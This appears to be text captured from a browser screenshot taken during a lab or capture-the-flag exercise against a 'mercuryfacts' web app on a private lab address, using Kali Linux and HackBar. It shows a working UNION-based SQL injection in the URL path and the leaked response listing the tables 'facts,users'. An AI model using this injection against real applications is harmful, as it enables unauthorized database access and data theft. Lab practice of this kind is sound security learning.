 192.168.56.115:8080/mercuryfacts/1 union select group_concat(table_name) from information_schema.tables where table_schema %3D 'mercury'/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 1 union select group_concat(table_name) from information_schema.tables where table_schema = 'mercury'. (('Mercury does not have any moons or rings.',), ('facts,users',))
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.115:8080/mercuryfacts/1 union select group_concat(table_name) from information_schema.tables where
table_schema = 'mercury'
Post data Referer User Agent Cookies Add Header Clear All